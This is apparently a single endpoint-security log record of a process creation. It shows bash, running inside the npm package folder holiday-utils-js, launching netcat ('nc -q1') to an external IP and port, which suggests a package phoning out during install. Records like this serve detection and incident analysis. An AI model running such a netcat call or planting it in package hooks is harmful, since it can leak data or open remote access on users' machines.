 parent_process_id 6788
parent_process_name /usr/bin/bash
parent_process_path /usr/bin/bash
process nc -q1 54.175.69.219 16842
process_current_directory /home/eddie/partnerapi/node_modules/holiday-utils-js
process_exec /usr/bin/nc.openbsd
process_guid {ec26d882-4936-619e-0537-70ed74550000}
process_hash -
process_id 6791
process_integrity_level no level
process_name /usr/bin/nc.openbsd
process_path /usr/bin/nc.openbsd
signature Process creation